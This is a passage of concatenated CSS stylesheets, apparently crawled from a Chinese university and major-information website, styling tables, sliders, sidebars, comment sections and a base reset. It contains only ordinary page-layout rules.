  display:block;float:right;margin-top: 3px;
  background:url(images/title-01.png) repeat;
}

.container2 .article.name-explain th,td{
	border-right: 0px solid #a9a7cf;
  	border-bottom: 0px solid #a9a7cf;
  	font-size: 15PX;
height: 35PX;
color: #666;
}

.container2 table{width:100%;border-top:#bababa 1px solid!important;border-left:#bababa 1px solid!important;color:#444;border-collapse: collapse;}
.container2 table tr{border:#bababa 1px solid}
.container2 table tr:hover{background:#d6d5d3}
.container2 table th{border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;background-color:#e9f5fc}
.container2 table td{height:35px;border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;text-align:center;font-size:16px;color:#ff0000;}
.container2 table tbody{border:#bababa 1px solid}

/*专题表格结束2*/



/*幻灯片2*/


.wcy {
	margin: 0px auto; width: 680px; height: 358px; position: relative; z-index: 1;margin-bottom:10px
}
.wcy_main {
	left: 0px; top: 0px; width: 100%; height: 100%; position: absolute;overflow: hidden;
}
.wcy_main li a img {
	left: 0px; top: 0px; width: 100%; height: 100%; display: block; position: absolute;
}
.wcy_main li a {
	width: 100%; height: 100%; display: block;
}
.img p {
	background: rgba(0, 0, 0, 0.6); left: 0px; width: 680px; bottom: 0px; color: rgb(255, 255, 255); line-height: 80px; padding-left: 10px; font-size: 18px; position: absolute; z-index: 9;
}
.wcy_span {
	height: 12px; right: 0px; bottom: 34px; position: absolute; z-index: 10; zoom: 1;
}
.wcy_span span {
	background: rgb(176, 176, 176); margin: 0px 5px; border-radius: 100%; width: 12px; height: 12px; float: left; display: block;
}
.wcy_span p {
	margin: 0px auto; width: 120px; height: 35px;
}
.wcy_span .wcy_span_one {
	background: rgb(252, 17, 74);
}



.friend-link {
background: rgb(255, 255, 255);width:1025px;height: 57px;color: rgb(51, 51, 51);line-height: 57px;clear: both;font-size: 12px;float:right;}
.friend-link span{padding-left:20px}
.foot2er {width:1025px;background: #FFF; padding: 15px 0px 0px; height: auto; text-align: center; line-height: 24px; overflow: hidden; margin-top: 5px;float:right;}
.foot2er a {color: #A6A6AA; font-size: 14px;margin: 0 5px;}
.foot2er {color: #A6A6AA; font-size: 14px;}




.sidebar {
	background: rgb(255, 255, 255); margin: 0px 0px 9.2PX; padding: 10.5px 15px 15px 15px; height: auto;float:left;
}
.slk {
	width: 100%; height: 180px; color: rgb(228, 228, 228); overflow: hidden; font-size: 14px; margin-top: 6px; display: block; position: relative;
}
.slk img {
	width: 100%; height: 100%; display: block;
}
.slk p {
	background: rgba(0, 0, 0, 0.6); left: 0px; width: 100%; bottom: 0px; line-height: 38px; padding-left: 10px; position: absolute;font-size: 16px;
}
.ssnav {
	height: auto; overflow: hidden; margin-top: 6px;
}
.ssnav a {
	background: #F2F4F8; border-radius: 3px; width: 90.6px; height: 37px; text-align: center; /* color: rgb(68, 68, 68);  */line-height: 37px; font-size: 15px; margin-top: 11px; float: left; display: block;
}
.ssnav a:nth-child(3n-1) {
	margin: 11px 17px 0px;
}
.sdlt {
	height: auto; overflow: hidden; margin-top: 10px;
}
.sidebar-fractional-line {
	height: auto; overflow: hidden; margin-top: 20px;
}
.sdlt a {
	width: 285px; color: #666; line-height: 40px; overflow: hidden; padding-left: 10px; font-size: 15px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid; display: block; white-space: nowrap; text-overflow: ellipsis;
}
.sidebar-fractional-line a {
	border: 1px solid rgb(225, 225, 227); width: 68.5px; height: 29px; text-align: center; color: rgb(85, 85, 85); line-height: 30px; font-size: 14px; margin-bottom: 13px; float: left; display: block;
}
.sidebar-fractional-line a:nth-child(4n-1) {
	margin: 0px 8px 11px;
}
.sidebar-fractional-line a:nth-child(4n-2) {
	margin-left: 8px;
}
.ssnav-act {
	background: #9ECCFC !important; color: rgb(255, 255, 255) !important;
}







.cri {width: 300PX;float: left;padding:14px 0 1px 0 !important;border-TOP-color: rgb(217, 217, 217);
border-TOP-width: 1px;border-TOP-style: dashed;}
 
.cri a {
width: 285px;
color: rgb(51, 51, 51);
/* line-height: 50px; */
overflow: hidden;
padding-left: 0px !important;
border-bottom-color: rgb(238, 238, 238);
border-bottom-width: 1px;
border-bottom-style: solid;
display: inline !important;
text-overflow: ellipsis;
padding-bottom: 10px;
}

.cri img {
width: 105px;
height: 70px;
float: left;

margin-right: 10px;
}

.cri p {/* height: 55px; */line-height: 20px;word-break: normal;white-space: pre-wrap;/* min-height:50px */}
.cri i {
font-size: 12px;
color: #B9B3B3;
font-style: normal;
}




.cf {
	*zoom: 1
}

.cf:after {
	content: " ";
	clear: both;
	display: table;
	line-height: 0;
	height: 0;
	overflow: hidden
}



q:after,q:before{content:""}


.g-wrapper {
	width: 680PX;
	margin: 0 auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	background:#FFF;
}

.g-wrapper:after {
	content: " ";
	clear: both;
	display: table;
	line-height: 0;
	height: 0;
	overflow: hidden
}


.majorLib-overallHeading {
	border-bottom: 3px solid #0081cc
}

.majorLib-overallHeading ul {
	float: left
}

.majorLib-overallHeading li {
	float: left;
	width: 160px;
	text-align: center;
	font-size: 14px;
	line-height: 36px;
	border: 1px solid #e1e1e1;
	border-bottom: 0;
	background: #fff
}

.majorLib-overallHeading li a {
	display: block
}

.majorLib-overallHeading li.selected {
	position: relative;
	z-index: 1;
	padding: 1px 1px 0;
	font-size: 16px;
	border: 0;
	background-color: #0081cc
}

.majorLib-overallHeading li.selected a {
	color: #fff
}

.majorLib-updateLog {
	padding: 4px 0 20px;
	line-height: 24px
}

.majorLib-overallList {
	border: 1px solid #e1e1e1
}

.majorLib-overallList.majorLib-overallListAcademy .anchors {
	height: 78px
}

.majorLib-overallList .anchors {
	height: 39px;
	width: 678px
}

.majorLib-overallList .anchors div {
	border-bottom: 2px solid #f1f1f1
}

.majorLib-overallList .anchors ul {
	background-color: #fff;
	background: linear-gradient(#fff 0%, #f2f2f2 100%)
}

.majorLib-overallList .anchors li {
	float: left;
	border-bottom: 1px solid #e1e1e1
}

.majorLib-overallList .anchors li a {
	display: block;
	padding: 8px 0px;
	text-align: center;
	width: 107px;
	color: #555;
	border-left: 1px solid #fff;
	border-right: 1px solid #e1e1e1
}

.majorLib-overallList .anchors li.s1 a {
	border-right: 0
}

.majorLib-overallList .anchors li.s2 a {
	width: 216px
}

.majorLib-overallList .anchors li.s3 a {
	width: 216px;
	border-right: 0
}

.majorLib-overallList .anchors li.selected {
	font-weight: bold
}

.majorLib-overallList .anchors ul.s1 li a {
	width: 111px
}

.majorLib-overallList .anchors ul.s1 li.last a {
	border-right: 0
}

.majorLib-overallList .list {
	padding: 60px 20px 40px
}

.majorLib-overallList .list section {
	padding-bottom: 8px
}

.majorLib-overallList .list section p {
	position: relative;
	height: 0
}

.majorLib-overallList .list section p q {
	position: absolute;
	z-index: 1;
	top: -50px;
	width: 1px;
	height: 0
}

.majorLib-overallList .list div {
	padding-bottom: 16px
}

.majorLib-overallList .list div small {
	float: left;
	padding-left: 8px;
	color: #999
}

.majorLib-overallList .list div h2 {
	float: left;
	padding-left: 12px;
	font-size: 19px;
	line-height: 20px;
	color: #f70;
	background: url(images/g-icon-3.png) no-repeat 0 -179px
}

.majorLib-overallList .list h3 {
	padding: 4px;
	font-weight: bold;
	font-size: 15px;
	background: #f2f4f8;
}

.majorLib-overallList .list ul {
	padding: 8px 4px
}

.majorLib-overallList .list li {
	float: left;
	overflow: hidden;
	width: 25%;
	height: 24px;
	line-height: 24px
}

.majorLib-overallList .list li a {
	color: #0081CC;
	font-size:15PX;
}

.majorLib-searchResult ul {
	padding: 0 10px
}

.majorLib-searchResult li {
	float: left;
	display: inline;
	width: 310px;
	margin: 0 10px;
	padding-left: 14px;
	line-height: 32px;
	font-size: 14px;
	border-bottom: 1px dotted #ccc;
	background: url(../sprite/base-icon-1.png) 4px 14px no-repeat
}

.majorLib-detailBox {
	padding: 20px 0 40px;
	border: 1px solid #e1e1e1;
	border-top: 2px solid #0081cc;
	background: #fff
}

.majorLib-detailBox .heading {
	padding: 0 20px 16px
}

.majorLib-detailBox .heading h1 {
	font-size: 24px;
	line-height: 28px;
	color: #f70
}

.majorLib-detailBox .heading h1 small {
	padding-left: 4px;
	font-size: 16px;
	color: #555
}

.majorLib-detailBox .heading p {
	float: right;
	padding-top: 8px;
	color: #999
}

.majorLib-detailBox .heading p big {
	display: inline-block;
	overflow: hidden;
	width: 100px;
	height: 16px;
	padding: 0 4px;
	vertical-align: middle;
	background: url(../sprite/majorLib.png) 0 0 no-repeat
}

.majorLib-detailBox .heading p big small {
	display: block;
	overflow: hidden;
	height: 16px;
	background: url(../sprite/majorLib.png) -4px -20px no-repeat
}

.majorLib-detailBox .heading p em {
	padding-left: 2px;
	font-size: 11px
}

.majorLib-detailBox .summary {
	padding: 0 20px 28px
}

.majorLib-detailBox .summary ul {
	width: 100%;
	border-top: 1px dotted #ccc;
	border-bottom: 1px dotted #ccc
}

.majorLib-detailBox .summary li {
	float: left;
	width: 220px;
	padding: 5px 0;
	line-height: 24px;
	font-size: 14px
}

.majorLib-detailBox .summary li strong {
	font-weight: normal
}

.majorLib-detailBox .tablist {
	border-bottom: 1px solid #0081cc
}

.majorLib-detailBox .tablist ul {
	padding-left: 21px
}

.majorLib-detailBox .tablist li {
	float: left;
	cursor: pointer;
	width: 160px;
	margin: 4px 0 0 -1px;
	text-align: center;
	font-size: 14px;
	line-height: 32px;
	border: 1px solid #e1e1e1;
	border-bottom: 0;
	background: url(../sprite/base-bar-1.png) 0 4px repeat-x #fff
}

.majorLib-detailBox .tablist li strong {
	display: block;
	padding-top: 2px;
	border: 1px solid #fff;
	color: #0081cc
}

.majorLib-detailBox .tablist li.selected {
	position: relative;
	z-index: 1;
	margin: 0 0 -1px -1px;
	padding-bottom: 1px;
	font-size: 16px;
	border: 1px solid #0081cc;
	border-top-width: 2px;
	border-bottom: 0;
	background-position: 0 -250px;
	background: #fff
}

.majorLib-detailBox .tablist li.selected strong {
	padding-top: 5px;
	color: #555
}

.majorLib-detailBox .subheading {
	padding: 8px 20px;
	border-top: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
	background: url(../sprite/base-bar-1.png) 0 10px repeat-x
}

.majorLib-detailBox .subheading h2 {
	font-size: 16px;
	line-height: 28px
}

.majorLib-detailBox .introduction {
	padding: 20px
}

.majorLib-detailBox .introduction .ctn {
	overflow: hidden;
	width: 100%;
	line-height: 24px;
	text-align: justify;
	font-size: 14px
}

.majorLib-detailBox .introduction .ctn p {
	padding-bottom: 20px
}

.majorLib-detailBox .introduction .func {
	padding: 20px 0 12px;
	text-align: center;
	border-top: 1px solid #e1e1e1
}

.majorLib-detailBox .hascollege {
	padding: 20px
}

.majorLib-detailBox .hascollege .filter {
	margin-bottom: 8px;
	padding: 12px 20px;
	border: 1px solid #e1e1e1
}

.majorLib-detailBox .hascollege .filter span.g-input-selectbox {
	margin-right: 24px
}

.majorLib-detailBox .hascollege .filter span.g-input-selectbox select {
	width: 100px
}

.majorLib-detailBox .hascollege .filter span.year a {
	display: inline-block;
	margin-right: 8px;
	padding: 0 8px;
	border-radius: 3px
}

.majorLib-detailBox .hascollege .filter span.year a:hover {
	color: #fff;
	background: #0081cc
}

.majorLib-detailBox .hascollege .filter span.year a.selected,.majorLib-detailBox .hascollege .filter span.year a.selected:hover {
	color: #fff;
	background: #f70
}

.majorLib-detailBox .hascollege .result {
	padding-top: 10px
}

.majorLib-detailBox .hascollege .result h4 {
	font-weight: normal
}

.majorLib-detailBox .hascollege .result h4 span {
	padding: 0 4px;
	font-weight: bold;
	color: #f70
}

.majorLib-detailBox .hascollege .result .tbl {
	padding-top: 10px
}

.majorLib-detailBox .hascollege .result .tbl table {
	width: 100%;
	border-collapse: collapse
}

.majorLib-detailBox .hascollege .result .tbl th,.majorLib-detailBox .hascollege .result .tbl td {
	padding: 12px 10px;
	text-align: center;
	border: 0;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
	background: #f3f3f3
}

.majorLib-detailBox .hascollege .result .tbl th {
	padding: 8px 10px;
	color: #fff;
	border-bottom: 0;
	background: url(../sprite/base-bar-1.png) 0 -140px repeat-x #0081cc
}

.majorLib-detailBox .hascollege .result .tbl tr.b1 td {
	background: #fff
}

.majorLib-detailBox .hascollege .result .tbl tr td em {
	color: #f70
}

.majorLib-detailBox .hascollege .result .tbl td a.link {
	margin-left: 4px;
	padding-left: 8px;
	background: url(../sprite/base-icon-1.png) 0 -2390px no-repeat
}

.majorLib-detailBox .hascollege .result .tbl td a.link:hover {
	text-decoration: none;
	background-position: 0 -2420px
}

.majorLib-detailBox .hascollege .result .tbl td span.g-button span.compare {
	display: inline-block;
	vertical-align: top;
	background: url(../sprite/base-icon-1.png) 6px -2444px no-repeat
}

.majorLib-detailBox .hascollege .result .tbl td span.g-button span.compare input {
	width: 58px;
	padding: 0 6px 0 16px
}

.majorLib-detailBox .hascollege .result .tbl td span.g-button span.compare_added {
	display: inline-block;
	vertical-align: top;
	background: url(../sprite/base-icon-1.png) 6px -2474px no-repeat
}

.majorLib-detailBox .hascollege .result .tbl td span.g-button span.compare_added input {
	width: 58px;
	padding: 0 6px 0 16px;
	color: #f70
}

.majorLib-detailBox .hascollege .result .tbl tr:hover td {
	background-color: #fff3e0
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu {
	position: relative;
	z-index: 1
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu em {
	display: block;
	overflow: hidden;
	cursor: pointer;
	height: 20px;
	margin: 0 auto;
	text-align: center
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu em span {
	display: inline-block;
	padding-right: 2px;
	vertical-align: middle
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu em q {
	display: inline-block;
	width: 12px;
	height: 12px;
	vertical-align: middle;
	background: url(../sprite/base-icon-1.png) 0 -1480px no-repeat
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu_show em q {
	background-position: 0 -1510px
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu div {
	display: none;
	position: absolute;
	z-index: 1;
	left: -40px;
	top: 20px;
	width: 300px;
	padding: 12px 16px;
	text-align: left;
	border: 1px solid #ccc;
	color: #555;
	background: #fff;
	box-shadow: 0 1px 2px rgba(0,0,0,0.5)
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu div p {
	padding: 10px 0;
	font-weight: bold
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu div p span.g-button {
	margin-right: 4px
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu div p span.g-button-2-2 {
	margin-left: 8px
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu div p span.g-button-1-2 input {
	width: 60px
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu div p span.g-button-2-2 input {
	width: 80px
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu div li {
	float: left;
	width: 100px;
	padding: 4px 0
}

.majorLib-detailBox .hascollege .result .tbl td.s1 {
	width: 60px
}

.majorLib-detailBox .hascollege .result .tbl td.s2 {
	text-align: left
}

.majorLib-detailBox .hascollege .result .tbl td.s2 strong {
	display: block;
	overflow: hidden;
	height: 20px;
	text-align: left
}

.majorLib-detailBox .hascollege .result .tbl td.s2 strong a {
	color: #555
}

.majorLib-detailBox .hascollege .result .tbl td.s3 {
	width: 48px
}

.majorLib-detailBox .hascollege .result .tbl td.s4 {
	width: 72px
}

.majorLib-detailBox .hascollege .result .tbl td.s5 {
	width: 60px
}

.majorLib-detailBox .hascollege .result .tbl td.s6 {
	width: 50px
}

.majorLib-detailBox .employment {
	padding: 24px
}

.majorLib-detailBox .employment p {
	padding-bottom: 12px;
	line-height: 24px;
	font-size: 14px
}

.majorLib-detailBox .employment .list {
	padding-bottom: 12px
}

.majorLib-detailBox .employment .list table {
	width: 100%;
	border-collapse: collapse
}

.majorLib-detailBox .employment .list th,.majorLib-detailBox .employment .list td {
	padding: 12px 10px;
	text-align: center;
	border: 0;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
	background: #f3f3f3
}

.majorLib-detailBox .employment .list th {
	padding: 8px 10px;
	color: #fff;
	border-bottom: 0;
	background: url(../sprite/base-bar-1.png) 0 -140px repeat-x #0081cc
}

.majorLib-detailBox .employment .list tr.b1 td {
	background: #fff
}

.majorLib-detailBox .employment .list tr:hover td {
	background-color: #fff3e0
}

.majorLib-detailBox .employment .disc {
	padding-bottom: 12px
}

.majorLib-detailBox .employment .disc table {
	width: 100%;
	border-collapse: collapse
}

.majorLib-detailBox .employment .disc th,.majorLib-detailBox .employment .disc td {
	padding: 12px 10px;
	text-align: center;
	border: 1px solid #e1e1e1
}

.majorLib-detailBox .employment .disc th {
	padding: 8px 10px;
	background: #f3f3f3
}



.chakangd {position: relative;width: 100%;}
.chakangd ul{position: absolute;margin-top: -130px;color: #30587C;text-align:center;font-size: 15px;width: 100%;}
.chakangd ul b{display:block;}
.chakangd ul b {
    font-weight: bold;
    font-family: 微软雅黑;
    background: #fff;
    padding-bottom: 35px;
    padding-top: 3px;
    font-size: 16px;
    color: #444;
}

.chakangd  ul span{display: block;height: 88px;width: 100%;background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#fff));background-image: linear-gradient(-180deg, rgba(255, 255, 255, 0) 0%, #fff 100%);}

.wxgzh img {padding-left: 14px;}



--- FILE ---
content_type: text/css
request_url: https://static.daxuelu.com/css/comment.css
body_size: 1195
content:
.commentWrap {
	width: 100%;
	background: #fff;
	padding: 10px 30px;
	margin-bottom: 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.commentText{
	width: 100%;
	position: relative;
	padding: 10px 20px 40px;
	border: 1px solid #EBEBEB;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
}
.commentText textarea{
	width: 100%;
	height: 100px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.commentText p{
	position: absolute;
	display: inline-block;
	padding: 5px 20px;
	color: #fff;
	background: #40a9ff;
	bottom: 10px;
	right: 10px;
	cursor: pointer;
}
.commentList {
	width: 100%;
	border-bottom: 1px solid #f6f6f6;
	padding: 10px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.commentListHeader {
	display: flex;
	align-items: center;
	font-size: 15px;
	font-weight: bold;
	margin-bottom: 5px;
}

.commentListHeader p {
	margin-left: 15px;
}

.commentListContent {
	padding-bottom: 1px;
	overflow: hidden;
	padding-bottom: 30px;
	position: relative;
}

.commentListContent div.commentListContentMore {
	position: absolute;
	bottom: 0;
	left: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	height: 30px;
	background: #fff;
	text-align: center;
	margin-bottom: 0;
	box-shadow: 0 -10px 10px #ffff;
	cursor: pointer;
}

.commentListContent div.commentListContentMore span {
	margin: 0;
	cursor: pointer;
}

.commentListContent div.commentListContentMore i {
	cursor: pointer;
}

.commentListContent div,
.commentListContent p,
.commentListContent li,
.commentListContent ul,
.commentListContent span,
.commentListContent img {
	max-width: 100%;
	height: auto;
	margin-bottom: 10px;
	color: #1a1a1a;
	font-size: 15px;
}

.commentListContent li.praise {
	color: #76839b;
}

.commentListContent-time {
	color: #8590a6;
	font-size: 14px;
}

.commentListContent_down {
	display: inline-block;
	width: 10px;
	height: 6px;
	background: url([data-uri]) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
	margin-left: 3px;
}

.commentListContent_up {
	display: inline-block;
	width: 10px;
	height: 6px;
	background: url([data-uri]) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
	margin-left: 3px;
}


--- FILE ---
content_type: text/css
request_url: https://static.daxuelu.com/css/index2019.css?v=11
body_size: 22245
content:
@charset "utf-8";
/* 初始化CSS */
html {font-family:"微软雅黑","宋体","Arial Narrow";font-size:14px;color:#333;overflow-y:scroll;overflow-x:visible;}
html,body,ul,li,ol,dl,dd,dt,p,h1,h2,h3,h4,h5,h6,form,fieldset,legend,img {margin:0 auto;padding:0;}
fieldset,img {border:none;}
ul,li,dl,dt,dd,img,h1,h2,h3,h4,h5,h6,p,textarea,input,span,div,i {cursor:auto;border:0;margin:0;padding:0;list-style:none;text-decoration:none;}
/*img {display:block;vertical-align:middle;}
*/table {border-collapse:collapse;border-spacing:0;}
address,caption,cite,code,dfn,th,var,em {font-style:normal;font-weight:normal;}
ul,ol,li {list-style:none;}
h1,h2,h3,h4,h5,h6 {font-size:inherit;}
input,select,textarea,button {outline:none;margin:0;padding:0;font-family:"宋体";font-size:14px;color:#333;}
input::-moz-focus-inner {border:none;padding:0;}
select,input {vertical-align:middle;}
input[type="text"],input[type="password"],textarea {outline-style:none;-webkit-appearance:none;}
textarea {resize:none;}
a {cursor:pointer !important;}
#gaosan_mask {background-color:#000;position:absolute;top:0px;left:0px;width:100%;height:100%;opacity:0.5;filter:alpha(opacity=50);display:none;}
#gaosan_showbox {min-width:400px;min-height:400px;}
#gaosan_title {position:relative;display:none;}
#gaosan_message {padding:0px;overflow:hidden;}
.theme-popover-mask {z-index:9998;position:fixed;top:0;left:0;width:100%;height:100%;background:#000;opacity:0.4;filter:alpha(opacity=40);display:none}
.theme-popover {z-index:9999;position:fixed;top:18%;/*bottom:10%;*/left:0;right:0;width:400px;margin:0px auto;border-radius:5px;border:solid 2px #666;background-color:#fff;display:none;box-shadow:0 0 10px #666;}
.theme-poptit {border-bottom:1px solid #ddd;padding:12px;position:relative;background:url(/images/logo.png) 10px 8px no-repeat;height:30px;}
.theme-poptit .close {float:right;color:#999;padding:5px;margin:3px -5px -5px;font:bold 14px/14px simsun;text-shadow:0 1px 0 #ddd}
.theme-poptit .close:hover {color:#444;}
a {outline:none;text-decoration:none;color:#333;}
/* a:hover {text-decoration:none;color:#cf1010;} */
.zm {zoom:1;}
@charset "gb2312";/* CSS Document */* {margin:0;padding:0;list-style:none;text-decoration:none;}
h1,h2,h3,h4,h5,h6 {font-weight:normal;}
i,em {font-style:normal;}
input,select {vertical-align:middle;font-family:"瀵帮拷钂嬶拷锟斤拷";}
a {color:#666;text-decoration:none;}
a img {border:0 none;}
a,input,textarea {outline:none;}
input:focus,select:focus,textarea:focus {color:#666 !important;}
.tl li {white-space:nowrap;overflow:hidden;}
.fl {float:left;}
.fr {float:right;}
.clear {clear:both;}
.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden;}
/* .clearfix {zoom:1;display:inline-block;_height:1px;} */
*html .clearfix {height:1%;}
*+html .clearfix {height:1%;}
/* .clearfix {display:block;} */
.tac {text-align:center !important;}
.tal {text-align:left !important;}
.tar {text-align:right !important;}
.fwb {font-weight:bold !important;}
.dib {display:inline-block;*zoom:1;*display:inline;}
.wot {white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.db {display:block !important;}
.bgn {background:none !important;}
.bdn {border:none !important;}
.mart {margin:0 auto !important;}
.mar_t_10 {margin-top:10px !important;}
.mar_t_15 {margin-top:15px !important;}
.mar_t_20 {margin-top:20px !important;}
.mar_t_25 {margin-top:25px !important;}
.mar_t_30 {margin-top:30px !important;}
.mar_t_40 {margin-top:40px !important;}
.mar_t_50 {margin-top:50px !important;}
.mar_t_60 {margin-top:60px !important;}
.mar_t_80 {margin-top:80px !important;}
.mar_t_100 {margin-top:100px !important;}
.pr {position:relative;}
.pa {position:absolute;}
.mc {color:#fa690e;}
a.mc {color:#fa690e;}
.c6 {color:#666;}
.c9 {color:#999;}
.hauto {height:auto !important;}
body {background:#F2F4F8;font-family:"微软雅黑";font-size:16px;color:#666;}
.section {width:100%;}
.xiang {width:100%;height:1px;}
.banner {background:url(/images/banner.jpg) no-repeat center;height:594px;}
.banner .ewm {width:160px;height:190px;left:0px;top:51px;background:url(/images/ewm.jpg) no-repeat;}
.link {width:295px;height:36px;right:0;top:25px;}
.link li {width:32%;height:100%;margin-left:1px;line-height:36px;float:left;background:#fbecc7;}
.link li a {color:#a00505;}
/* 导航 */.head1 {position:relative;z-index:999;overflow:inherit !important;}
.menu {padding-top:28px;float:left;position:relative;height:57px;}
.current-menu-item a {color:#666}
.menu ul {height:100%;}
.menu ul li a hover {color:#F00;}
.menu ul li {float:left;margin-left:15px;position:relative;height:100%;font-size:16PX;}
.menu ul li .down {position:absolute;width:100%;top:50px;background:#fff;width:120px;left:-20px;display:none;padding:10px 10px 10px 0;border:1px solid #ced6d8;}
.menu ul li .down:after {content:'';width:10px;height:10px;border-top:1px solid #ced6d8;border-left:1px solid #ced6d8;position:absolute;background:#fff;transform:rotate(45deg);top:-6px;left:30px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);}
.menu ul li .down a.sdown {position:relative;}
.menu ul li .down a {line-height:2;text-indent:22px;display:block;width:100%;margin-top:8PX}
.menu ul li:hover .down {display:block;}
.menu ul li:hover a.sdown:after {border-top:4px solid #FF0015;}
.dt {overflow:hidden;width:100%;}

.wrapBgleft {width:680px;overflow:hidden;}
.menu ul li a.sdown:after {content:"";position:absolute;top:10px;right:-12px;width:0px;height:0px;border-top:4px solid #666;border-right:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid transparent;}
.menu .ion-search {float:left;margin-left:35px;font-size:24px;color: #D12D2D;margin-top:-5px;}
.menu .ion-search:hover {color:#FF0015;}
/*contaire*/.contaire {background:url(/images/ppubj.jpg);}
.titcl {height:105px;}
.titImg {width:450px;height:100%;background:url(/images/titimg.png) no-repeat 0px 51px;}
.titImg {text-align:center;padding-top:28px;}
.pativeKy {background:#f0f0ef;}
.pativeKy .img {width:500px;padding:24px;}
.txt {width:428px;padding:24px 24px 24px 0px;}
.txtList {height:74px;/*background:saddlebrown;*/ background:url(/images/xsbj.png) no-repeat 5px 0px;overflow:hidden;padding-bottom:14px;}
.txtList:hover {background:url(/images/hover-bj.png) no-repeat !important;}
.txtList p {padding:13px 0px 0px 15px;}
.p-1 {font-weight:bold;color:#cc0000;}
.p-1 a {font-weight:bold;color:#cc0000;}
.hidden {display:none;}
/*silder-2*/.bkmjLeft {width:50px;height:100%;}
.bkmjLeft li {width:50px;float:left;height:111px;border-radius:5px;margin-top:2px;/*border-right:none;*/ background:#666666;}
.bkmjLeft li p {width:20px;height:80px;margin:10px auto;color:white;font-size:18px;}
.bkmjLeft li:hover {background:#cc0000;}
.bkmjRight {width:950px;}
.img-2 {width:560px;height:450px;margin-left:-2px;margin-left:5px;}
.img-2 img {height:100%;width:100%;}
.txt-2 {width: 336px;HEIGHT: 358PX;margin-bottom: 10px;background:#fff;}
.txtlist-2 {overflow:hidden;width:396px;padding-bottom:13px;}
.txtlist-2 p {padding:8px 0px 0px 0px;}
/*silder3*/
.box ul li {width:232px;height:50px;border:1px solid #cc0000;float:left;margin-left:19px;line-height:50px;background:#fcfce0;font-size:18px;margin-top:20px;}
.box ul li:hover {background:#ffffff;}
/*silder4*/
.jycxImg ul li {height:285px;width:238px;float:left;margin-left:13px;font-size:14px;}
.bold {font-size:24px;font-weight:bold;color:black;padding-bottom:5px;padding-left:4px;}
.jycxImg ul li p {padding-top:10px;padding-right:3px;line-height:25px;}
.branch_bar {width:720px;margin:0 auto;overflow:hidden;}
.branch_bar .branch {width:3000px;}
.branch_bar .branch li {float:left;}
.branch_bar .branch li img {width:720px;}
.next {position:absolute;top:285px;right:50px;cursor:pointer;}
.footerl {border-top:1px solid #666666;color:#666666;}
.footerl #glbbot {margin:0 auto;border:none;padding:12px 0 0;text-align:center;font-size:12px;}
.footerl #glbbot a {color:#666666;}
.footer {width:100%;margin:40px 0 30px;}
.bkmjLeft ul li a {color:white;font-size:18px;}
.bold a {color:black;}
.silder5 {position:relative;}
.titImg p {font-size:44px;font-family:'zhiting2';}
/* @font-face {font-family:'zhiting2';src:url('../tt/zhiting2.eot');src:url('../tt/zhiting2.eot?#iefix') format('embedded-opentype');src:url('../tt/zhiting2.woff') format('woff');src:url('../tt/zhiting2.TTF') format('truetype');} */
.titImg a {color:black;}
.none {display:none;}
.db {display:block;}
.di {display:inline;}
.fl {background:#FFF;}
.fr {float:right;}
.tl {text-align:left;}
.tr {text-align:right;}
.tc {text-align:center;}
.clear {clear:both;}
.clearfix:after {content:'';display:block;height:0;visibility:hidden;clear:both;}
/* .clearfix {zoom:1;} */
.f12 {font-size:12px;}
.f14 {font-size:14px;}
.f16 {font-size:16px;}
.fw {font-weight:700;}
.ti2 {text-indent:2em;}
.m6 {height:6px;clear:both;}
.m10 {height:10px;clear:both;}
.m12 {height:12px;clear:both;}
.m20 {height:20px;clear:both;}
.m40 {height:40px;clear:both;}
/* 初始化CSS END */
.w1200 {width:1200px;margin:0 auto;margin-top:9PX;}
.fl_l {float:left;}
.fl_r {float:right;}
.head1 {width:100%;overflow:hidden;background:#fff !important;/* box-shadow:0px 0px 5px #000; */}
/*header*/
.header {width:1200px;height:75px;background:#ffffff;margin:0 auto;}
.header  a {display:block;float:left;}
.header_logo {width: 165px;height: 62px;margin-top: 10px;margin-right: -10px;float: left;}
.header_logo img {width:150px;height:38px;margin-top:8PX;padding-left:8PX}
.search_box {width:250px;height:35px;float:RIGHT;margin-top:23px;}
.magnifier {cursor:pointer;width:450px;height:29px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-311px 7px;margin-left:13px;margin-right:14px;}
.text {width:295px;height:35px;margin-left:38px;float:left;}
.btn {width:75px;background:#7fa4eb;color:#FFFFFF;height:35px;border-left:1px solid #FF0000;font-size:16px;cursor:pointer;float:left;}
.b {width:43px;float:left;font-size:14px;color:#FF0000;margin-right:26px;cursor:default;}
